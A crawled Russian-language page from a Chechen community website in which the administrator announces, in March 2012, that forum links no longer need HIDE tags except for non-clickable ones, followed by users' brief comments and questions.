

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://govzpeople.ru/info/757-otmena-hayda-k-ssylkam.html
body_size: 11345
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Отмена ХАЙДа к ссылкам! &raquo; Чеченский сайт - GovzPeople.ru</title>
<meta name="description" content="Это не подарок к 8 марта, так как у администрации сайта свое, трезвое отношение к этому празднику (не в обиду мусульманским женщинам, которых мы любим, уважаем и ценим в любой день мусульман">
<meta name="keywords" content="сайта, ссылок, правила, хайда, нельзя, этому, немного, ссылками, останутся, марта, чтобы, просить, отношение, первом, администрации, некликабельных, пользователям, Другие, просто, будет">
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/style.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/engine.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/menu.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/style2.css">
<script type="text/javascript" src="/templates/default-01/js/hint.js"></script>
<link rel="shortcut icon" href="/favicon.ico">
<script>window._yrb=new function(e){let z=document;(function(){let v=z.createElement("script");v.async=true;v.src=e;z.head.appendChild(v);})();this.a=function(s){let b=z.documentElement.clientWidth;let g=Object.keys(s.s).map(function(i){return Number.parseInt(i);});g.sort(function(a,b){return b-a;});let u=z.getElementById(s.w||s.i),l=z.getElementById(s.i);for (let i=0;i<g.length;i++){if(b>=g[i]){let x=s.s[g[i]];if(x===0){u.remove();return;}l.style.display="flex";l.style.justifyContent="center";let j=z.createElement("div");j.style.width=s.b[x][1];j.style.height=s.b[x][2];j.style.flex="none";let v=z.createElement("div");v.id=atob("U1I=")+atob("VA==")+atob("Ql8=")+s.b[x][0];j.appendChild(v);l.appendChild(j);return;}}u.remove();};}(atob("aHR0cHM6Ly9jZG4t")+atob("cnRiLnM=")+atob("YXBlLnJ1L3J0Yi1iL2o=")+atob("cy83NDgvMi8xNTI3NDguanM="));</script>
</head>
<body id="bg">
<script>
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default-01';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
</script>
<div id="wrapper">
<div id="topwrap"><div align="center" id="logo"><a href="/" class="logo"></a></div></div>
<div id="memberwrap"><div class="memberwrap-inner"></div></div>
<div id="menuwrap">
<div id="nav">
<ul>
<li><a href="/" title="Главная страница портала GOVZpeople.RU"><b>ГЛАВНАЯ</b></a>
</li>
<li><a href="/talk/" title="Чеченский форум без политики!">ФОРУМ</a>
<ul>
<li><a href="/talk/section_57/" title="Неофициальный форум Грозненского Государственного Нефтянного Института">ГГНИ</a></li>
<li><a href="/talk/section_56/" title="Неофициальный форум Чеченского Государственного Педагогического Института">ЧГПИ</a></li>
<li><a href="/talk/section_43/" title="Ислам - религия мира">Религия Ислам</a></li>
<li><a href="/talk/section_15/" title="Юмор и интересные факты">Юмор и интересное</a></li>
<li><a href="/talk/section_22/" title="Протестуйте против произвола, надувательства, невежества, тупости, наглости!">Книга жалоб</a></li>
<li><a href="/talk/section_14/" title="Разговоры на любую тему!">ОФФТОП и ФЛЕЙМ</a></li>
<li><a href="/talk/section_46/" title="Мой Грозный">Мой Грозный</a></li>
<li><a href="/talk/section_37/" title="Как по-чеченски будет то или иное слово">Как по-чеченски?</a></li>
<li><a href="/talk/section_18/" title="Всё, или почти всё о Чечне и чеченцах">О чеченцах</a></li>
<li><a href="/talk/section_39/" title="Дамская комната">Дамская комната</a></li>
<li><a href="/talk/section_40/" title="Мужская комната">Мужская комната</a></li>
<li><a href="/talk/section_59/" title="Обзор ресторанов, кафе, пиццерий, бистро и других заведений">Обзор ресторанов, кафе</a></li>
<li><a href="/talk/section_60/" title="Все об IT - информационные технологии, компьютеры, комплектующие, программы, защита, описания, советы">IT-отдел</a></li>
</ul>
</li>
<li><a href="/news/" title="Выберите нужный раздел и ВПЕРЕД!">Разделы сайта</a>
<ul>
<li><a href="/news/" title="Все публикации сайта">Новости Чечни</a></li>
<li><a href="/chechenya/" title="О Чечне и чеченцах: история, культура, традиции">О Чечне и чеченцах</a></li>
<li><a href="/interesting/" title="Смех и удивление, потратьте время с интересом и пользой!">Интересное</a></li>
<li><a href="/kino/" title="Кино и фильмы, мультики и киноляпы!">Всё кино</a></li>
<li><a href="/govzalla/" title="Люди с золотыми руками, которым можно позавидовать">Мастера Чечни</a></li>
<li><a href="/photo/" title="Красивые и интересные фотографии">Фото</a></li>
<li><a href="/grozny/" title="Необходимая информация о Грозном и Чеченской Республике">Справочник. Контакты.</a></li>
<li><a href="/grozny_01.html" title="Справочник Грозного">Важная информация</a></li>
<li><a href="/info/" title="Новости сайта: нововведения, акции, объявления, конкурсы">Новости сайта</a></li>
<li><a href="/internet/" title="Интернет, веб-дизайн, программирование, раскрутка сайтов">Интернет, раскрутка сайтов</a></li>
</ul>
</li>
<li><a href="/" title="О сайте, о разделах, о проектах, в общем, взгляд со стороны">Разное</a>
<ul>
<li><a href="/rules.html" title="Внимательно прочитайте и перепрочитайте!">Правила сайта</a></li>
<li><a href="/about.html" title="Как создавался сайт, для кого предназначен">О проекте</a></li>
</ul>
</li>
</ul>
</div>
</div>

<div id="a-t" class="ab" style="margin:5px 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-t",b:{1:[937693,"100%","300px"]},s:{0:1}});})();</script>
<table border="0" cellspacing="0" cellpadding="0" id="contentwrap">
<tr valign="top">
<td id="blockright">
<div id="rightarea">
<div></div>
<div align="center">
<a href="/grozny/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-spravochnik.png" title="Все о Грозном, карты, схемы, описания, маршруты, телефоны, контакты, организации" alt="о Грозном"></a>
<a href="/talk/section_59/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kafe.png" title="Обзор ресторанов, кафе, бистро, все об обслуживании, меню, условиях" alt="Рестораны и кафе"></a>
<a href="/talk/section_22/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kniga.png" title="Жалобы, протесты, официальные заявления, все, что связано с несоблюдением должностных обязанностей" alt="книга жалоб"></a>
<a href="/talk/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-forum.png" title="Мнения, споры, разногласия, и все без политики" alt="Чеченский форум"></a>
<a href="/interesting/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-interesting.png" title="Интересное, смешное, странное, необъяснимое, загадочное. Читайте - будет интересно!" alt="Интересное"></a>
<a href="/kino/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kino.png" title="Киноляпы, интересные факты о кино" alt="Кино"></a>
<a href="/chechenya/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-nohchi.png" title="О Чечне и чеченцах, история, культура, обычаи, традиции" alt="О Чечне и чеченцах"></a>
<a href="/litera/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-proza.png" title="Стихи, поэмы, рассказы, очерки, повести и многое другое, связанное с литературой" alt="Проза и поэзия"></a>
<a href="/govzalla/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-mastera.png" title="Мастера Чечни, ремесленники, люди с золотыми руками, одаренные" alt="Мастера Чечни"></a>
<a href="/photo/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-foto.png" title="фотографии города, республики, авто, горы, башни" alt="Фото"></a>
<a href="/islam/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-islam.png" title="Ислам -религия мира" alt="Ислам"></a>
</div>
<div id="a-s-l" style="width:200px;margin:5px 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-s-l",b:{1:[937701,"100%","600px"]},s:{0:1}});})();</script>


<div class="moduletable-ver3c"><h3>Популярные статьи</h3><ul><li><a href="/litera/1011-budni-gossluzhaschego.html">Будни госслужащего</a></li></ul></div>
<div class="moduletable"><h3>Уголок мусульманина</h3><b>О запрете на пожелание себе смерти</b><br><br>
<i>Передают со слов Анаса, да будет доволен им Аллах, что посланник Аллаха, да благословит его Аллах и да приветствует, сказал: </i><br>
<b>Пусть никто из вас ни в коем случае не желает себе смерти из-за постигшего его несчастья, а если уж это станет для него неизбежным, пусть скажет: «О Аллах, сохраняй мне жизнь до тех пор, пока жизнь будет для меня лучше, и дай мне умереть, если смерть будет для меня лучше!» (Аллахумма, ахййи-ни ма кянат аль-хаййату хайран-ли, ва таваффа-ни иза кянат аль-вафату хайран ли) </b><i>(Аль-Бухари; Муслим)</i></div>
</div>
</td>
<td id="space">&nbsp;</td>
<td id="blockleft">
<table border="0" cellspacing="0" cellpadding="0" id="leftwrap">
<tr valign="top">
<td id="maincontentwrap">
<table border="0" cellspacing="0" cellpadding="0" id="maincontent">
<tr valign="top"><td width="100%">
<table class="blog" cellpadding="0" cellspacing="0">
<tr><td valign="top"><div>
<div id="dle-content"><div class="color-4">
<table class="contentpaneopen"><tr><td class="contentheading" width="100%"><h1>Отмена ХАЙДа к ссылкам!</h1></td></tr></table>
<table class="contentpaneopen"><tr>
<td valign="top" class="createdate" colspan="2"> <img src="/templates/default-01/images/stat.png" border="0" align="middle" alt="stat"> автор: <strong>GOVZilla</strong></td>
<td align="right" class="createdate"><a href="/info/">Новости сайта</a></td></tr>
<tr><td valign="top" width="585px" colspan="3"><div style="float:left;position:relative;"><div id="news-id-757" style="display:inline;"><p><a href="/uploads/posts/2012-03/1331144853_no-hide2.jpg"><img align="left" src="/uploads/posts/2012-03/thumbs/1331144853_no-hide2.jpg" alt="" title=""></a>Это не подарок к 8 марта, так как у администрации сайта свое, трезвое отношение к этому празднику (не в обиду мусульманским женщинам, которых мы любим, уважаем и ценим в любой день мусульманского календаря). Это плод долгого рысканья по скриптам и кодам в поисках более оптимального решения. И поиски завершены успехом, и этот оптимальный код уже успешно интегрирован в шаблоны сайта.</p>
<p>Теперь ситуация выглядит так.</p>
<p>Скрывать ссылку не надо. Вы просто нажимаете на значок ссылки в окне набора сообщения и вставляете ее. Теперь не надо выделять ее и нажимать на кнопку HIDE.</p>
<p>Однако, у правила есть одно "но". Правило ХАЙДа все еще имеет силу относительно некликабельных ссылок. Что это значит? Это значит, что вот такую ссылку:</p>
<p style="text-align: center;"><a href="/">http://www.yandex.ru</a></p>
<p>скрывать не надо. А вот такую некликабельную:</p>
<p style="text-align: center;">http://www.yandex.ru</p>
<p>еще как надо.</p>
<p>&nbsp;</p>
<p>Вообще, использование некликабельных ссылок не приветствуется нами, так как некликабельная ссылка крайне неудобна в использовании. Посетителю, чтобы пройти по ней, приходится копировать ее, тщательно тыкая мышкой, чтобы избежать захватывания пробелов, потом вставлять ее в адресную строку браузера и переходить на ресурс. Куда удобнее просто щелкнуть по активной ссылке: щелк! - и ты на месте.</p>
<p></p>
<p><strong>А что же с хайдом?</strong></p>
<p>С хайдом ничего ужасного. Он все еще работает и действует. В его отношении правила немного изменились. Если раньше хайд принимал активное участие в скрытии ссылок, и только небольшую часть в скрытии ценной информации (телефонов, адресов и т.п.), то сейчас хайд немного "облегчил" себе работу. Требование к использованию хайда немного изменилось: теперь его необходимость указывается в первом сообщении темы Автором темы (Топик Стартером) или же дополнительно Модератором или Администратором. К примеру, новая тема на форуме называется "Адреса суперских автомобильных мастерских" и в первом сообщении топик стартер (или же Админ дополняет сообщение) просит заключать адреса таких мастерских в хайд. Всё. Это будет считаться требованием к хайду.</p>
<p>Правила насчет "железности" хайда не меняются: его нельзя просить убрать, нельзя просить уменьшить хайд, нельзя обсуждать и действовать по этому поводу на нервы всем пользователям.</p>
<p>&nbsp;</p>
<p><strong>А что с предыдущими ссылками? Они так и останутся скрытыми?</strong></p>
<p>Некоторые - да. Другие - нет. По мере необходимости некоторые ссылки будут "открываться" и становится доступными всем пользователям сайта, включая и гостей. Другие навсегда останутся в недрах хайда.</p>
<p>&nbsp;</p>
<p>Однако, в правила сайта возможно будут внесены некие поправки. Все зависит от того, как поведут себя пользователи. Мы еще не знаем, что случится с народом, и как они отреагируют на такое нововведение (вдруг еще повальный заброс защищенными ссылками будет!). Так что просим вас относится с пониманием к нашей работе и нашим исследованиям.</p>
<p>&nbsp;</p>
<p>С уважением, Администрация сайта GovzPeople.ru.</p>
<p>&nbsp;</p>
<p><strong>P.S.</strong> Ах, да! Чуть не забыли. В новом шаблоне <strong>govzstyle</strong> все ссылки <strong>в постах форума </strong>будут иметь впереди значок &nbsp;</p>
<p>Так что не пугайтесь, когда увидите такую букву перед ссылкой. Она просто свидетельствует о том, что вы все сделали правильно.</p></div></div><div align="justify"></div></td></tr>
<tr><td width="30%" align="left" class="modifydate"></td>
<td align="center" width="55%"> </td>
<td width="15%" align="right" class="signature">Чеченский сайт<br>
GovzPeople.ru</td></tr>
</table></div><a name="comment"></a>
<div id="comment-id-6225"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 1 <i>написал:</i> Lina </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">7 марта 2012, 22:40</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_2394.jpg" alt="аватар" border="0" title=""><br>
Группа: <b>Доверенные</b><br>
Комментариев: <b>42</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6225">о, спасибо! Что ни день- то инновации)))) растем</div><br><br>
<div class="signature">&nbsp;--------------------<br>
&nbsp;<span style="color:#000000"><b>О сын Адама! Ты состоишь из дней. Когда уходит день, уходит часть тебя<br>
</b></span></div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6227"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 2 <i>написал:</i> Azazelec </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">7 марта 2012, 23:31</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_472.jpg" alt="аватар" border="0" title=""><br>
Группа: <b>Доверенные</b><br>
Комментариев: <b>228</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6227"><a href="/">Эта страница</a><br><br>
Проверка</div><br><br>
<div class="signature">&nbsp;--------------------<br>
&nbsp;Навошта гэтыя межы, Калі за іх рэжуць?<br>
Навошта гэтыя гімны, Калі за іх гінуць? ©</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6228"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 3 <i>написал:</i> indislam </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">7 марта 2012, 23:54</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_1034.jpg" alt="аватар" border="0" title=""><br>
Группа: <b>Доверенные</b><br>
Комментариев: <b>423</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6228"><a href="/">Ссылка</a></div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6231"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 4 <i>написал:</i> Alim </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">8 марта 2012, 16:34</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_313.jpeg" alt="аватар" border="0" title=""><br>
Группа: <b>Доверенные</b><br>
Комментариев: <b>28</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6231"><div class="quote">Однако, у правила есть одно &quot;но&quot;. Правило ХАЙДа все еще имеет силу относительно некликабельных ссылок.</div><br>
На вид эти 2 ссылки одинаковы, как узнать, &quot;кликабельная&quot; ли вставляемая ссылка?</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6234"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 5 <i>написал:</i> GOVZilla </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">8 марта 2012, 19:16</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_1.gif" alt="аватар" border="0" title=""><br>
Группа: <b><b>Администраторы</b></b><br>
Комментариев: <b>426</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6234"><div class="title_quote">Цитата: Alim</div><div class="quote">как узнать, &quot;кликабельная&quot; ли вставляемая ссылка?</div><br>
попытаться кликнуть по ней. Или навести курсор. Если кликабельная, то рука с пальчиком на месте курсора появляется.</div><br><br>
<div class="signature">&nbsp;--------------------<br>
&nbsp;не нарушаем этикета,<a href="/rules.html">ЧиТаЕм ПрАвИлА СаЙтА</a>!, <a href="/talk/theme_1502/">Первая тема для новичка - тут все ответы!</a>!!!!!</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6236"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 6 <i>написал:</i> NIFERTITY-80 </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">8 марта 2012, 23:59</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_2552.jpg" alt="аватар" border="0" title=""><br>
Группа: <b>Доверенные</b><br>
Комментариев: <b>82</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6236">Отмена ХАЙДа к ссылкам!Это не подарок к 8 марта,<br>
Будто только женская участников пишет под ХАЙДом <img style="vertical-align: middle;border: none;" alt="wink" src="/engine/data/emoticons/wink.gif"></div><br><br>
<div class="signature">&nbsp;--------------------<br>
&nbsp;НАХАНА Т1ЕРА АНТАШ ЛЕХЬАДАЛЕ<br>
ХЬАЙГА КУЬЗГАН ЧУ ХЬАЖА)))</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6237"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 7 <i>написал:</i> JeanRiga </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">9 марта 2012, 02:12</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_1609.png" alt="аватар" border="0" title=""><br>
Группа: <b>Посетители</b><br>
Комментариев: <b>17</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6237">Даешь редактирование своего комментария и его пред просмотр,перед тем как отправить !<br>
а хайды мне не мешали,поначалу забывал скрывать, потом привык</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6239"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 8 <i>написал:</i> GOVZilla </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">9 марта 2012, 11:02</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_1.gif" alt="аватар" border="0" title=""><br>
Группа: <b><b>Администраторы</b></b><br>
Комментариев: <b>426</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6239"><div class="title_quote">Цитата: JeanRiga</div><div class="quote">Даешь редактирование своего комментария и его пред просмотр</div><br>
Редактирование доступно Доверенным.</div><br><br>
<div class="signature">&nbsp;--------------------<br>
&nbsp;не нарушаем этикета,<a href="/rules.html">ЧиТаЕм ПрАвИлА СаЙтА</a>!, <a href="/talk/theme_1502/">Первая тема для новичка - тут все ответы!</a>!!!!!</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6260"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 9 <i>написал:</i> JeanRiga </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">10 марта 2012, 02:52</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_1609.png" alt="аватар" border="0" title=""><br>
Группа: <b>Посетители</b><br>
Комментариев: <b>17</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6260">ну хоть кому-то повезло, не все так запущено у нас, и это радует )))</div></td>
</tr>
</table>
</div></td></tr></table></div></div><div id="comment-id-6287"><div class="color-3"><table class="blog" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><div>
<table class="contentpaneopen">
<tr>
<td class="contentheading" width="100%">№ 10 <i>написал:</i> aminat_lucky </td>
</tr></table>
<table class="contentpaneopen">
<tr>
<td class="createdate" valign="top" align="left">11 марта 2012, 21:02</td>
<td class="createdate" valign="top" align="right">&nbsp;&nbsp;&nbsp;</td>
</tr>
</table>
<table class="contentpaneopen">
<tr>
<td valign="top" align="center" width="150px"><img src="/uploads/fotos/foto_2226.jpg" alt="аватар" border="0" title=""><br>
Группа: <b>Доверенные</b><br>
Комментариев: <b>119</b></td>
<td valign="top" align="left" width="400px"><div id="comm-id-6287"><a href="/">Ссылка</a><br>
проверка <img style="vertical-align: middle;border: none;" alt="fellow" src="/engine/data/emoticons/fellow.gif"></div><br><br>
<div class="signature">&nbsp;--------------------<br>
&nbsp;Не высыпаюсь… То ли ночи короткие, то ли я так быстро сплю.</div></td>
</tr>
</table>
</div></td></tr></table></div></div>
</div></div>
</td></tr>
</table>
</td></tr>
</table>
</td>
<td class="space">&nbsp;</td>
<td id="insetwrap">


<div id="a-s-r" style="width:182px;margin:0 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-s-r",b:{1:[937703,"100%","600px"]},s:{0:1}});})();</script>
<div class="moduletable-ver3"><h3>Новое с Форума</h3><table width="100%">
<span class="xx46"><b>&raquo;&nbsp;<a href="/talk/theme_1219/" title="Категория: Мой Грозный">Реалии Грозного</a></b></span> - ответил Anonimous<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_481/" title="Категория: Разговоры обо всем...">Последние новости</a></b></span> - ответил кацимодо<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_1641/" title="Категория: Разговоры обо всем...">Оффтоп</a></b></span> - ответил Fantom<br>
<span class="xx18"><b>&raquo;&nbsp;<a href="/talk/theme_373/" title="Категория: Чечня и Чеченцы">Абреки - герои чеченского народа</a></b></span> - ответил кацимодо<br>
<span class="xx59"><b>&raquo;&nbsp;<a href="/talk/theme_1860/" title="Категория: Обзор ресторанов, кафе">WayPizza </a></b></span> - ответил Rezvan<br>
<span class="xx59"><b>&raquo;&nbsp;<a href="/talk/theme_781/" title="Категория: Обзор ресторанов, кафе"> ЯПОНА ХАТА</a></b></span> - ответил Бося<br>
<span class="xx40"><b>&raquo;&nbsp;<a href="/talk/theme_212/" title="Категория: Мужская комната...">Как покупать автомобиль?</a></b></span> - ответил Константин<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_381/" title="Категория: Разговоры обо всем...">Со мной сегодня такое произошло!!!</a></b></span> - ответил mila.iov81<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_1364/" title="Категория: Разговоры обо всем...">Наши мысли в данный момент</a></b></span> - ответил Smith<br>
<span class="xx43"><b>&raquo;&nbsp;<a href="/" title="Категория: Религия">Уже и Корана добрались...</a></b></span> - ответил SALIH<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_542/" title="Категория: Разговоры обо всем...">МузЫка...</a></b></span> - ответил Smith<br>
<span class="xx1"><b>&raquo;&nbsp;<a href="/" title="Категория: Правила форума, дополнения, предложения">ШАМАСА</a></b></span> - ответил ZAKRIEV<br>
<span class="xx60"><b>&raquo;&nbsp;<a href="/talk/theme_991/" title="Категория: IT - Информационные технологии">Сотрудничество с чеченскими веб-мастерами</a></b></span> - ответил Gorec03<br>
<span class="xx40"><b>&raquo;&nbsp;<a href="/talk/theme_82/" title="Категория: Мужская комната...">Машины и мы!</a></b></span> - ответил Сандалет<br>
<span class="xx43"><b>&raquo;&nbsp;<a href="/talk/theme_697/" title="Категория: Религия">Хиджаб - обязательство ношения</a></b></span> - ответил FATIK<br>
<span class="xx60"><b>&raquo;&nbsp;<a href="/talk/theme_1889/" title="Категория: IT - Информационные технологии">Сердце Чечни</a></b></span> - ответил Alet,,,<br>
<span class="xx22"><b>&raquo;&nbsp;<a href="/talk/theme_1742/" title="Категория: Книга жалоб">Развитие туризма в Чеченской Республике.</a></b></span> - ответил йайа<br>
<span class="xx22"><b>&raquo;&nbsp;<a href="/talk/theme_1057/" title="Категория: Книга жалоб">Спасибо, доктор!</a></b></span> - ответил NIFERTITY-80<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/" title="Категория: Разговоры обо всем...">Шарип (Шариф) Умханов на передаче &quot;Голос&quot;</a></b></span> - ответил Fantom<br>
